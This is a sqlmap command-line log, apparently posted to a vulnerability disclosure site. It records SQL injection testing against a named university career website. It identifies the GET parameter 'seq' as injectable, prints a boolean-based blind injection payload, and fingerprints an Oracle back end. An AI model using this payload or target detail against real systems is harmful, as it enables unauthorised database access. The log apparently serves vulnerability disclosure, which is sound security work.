 Run
[10:08:43] [INFO] testing 'Oracle AND time-based blind'
[10:08:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:08:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[10:08:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:08:51] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[10:08:51] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:08:52] [INFO] target url appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[10:08:56] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[10:08:56] [INFO] checking if the injection point on GET parameter 'seq' is a fa
lse positive
GET parameter 'seq' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: GET
Parameter: seq
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: seq=3437' AND 1306=1306 AND 'qBcr'='qBcr
---
[10:08:59] [INFO] testing MySQL
[10:08:59] [WARNING] the back-end DBMS is not MySQL
[10:08:59] [INFO] testing Oracle
[10:08:59] [INFO] confirming Oracle
[10:09:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:09:00] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
output\www.career.muc.edu.cn'
www.wooyun.org